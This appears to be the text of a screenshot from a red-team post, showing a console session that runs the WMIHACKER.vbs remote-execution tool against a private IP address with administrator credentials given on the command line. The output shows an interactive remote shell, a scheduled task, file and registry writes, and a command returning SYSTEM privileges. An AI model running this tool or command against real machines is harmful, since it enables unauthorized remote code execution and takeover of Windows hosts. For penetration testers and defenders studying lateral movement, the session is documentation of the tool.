 C:\Users\Administrator\Desktop>cscript //nologo WMIHACKER.vbs /shell 192.168.0.1
06 administrator "abc123!"
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.0.106
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
WMIHACKER : Welcome to WMIHACKER Shell
WMIHACKER : CMD > whoami
192.168.0.106 >> whoami
WMIHACKER : The Schedule Name is 5Rg4Tam
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
鸿鹄实验室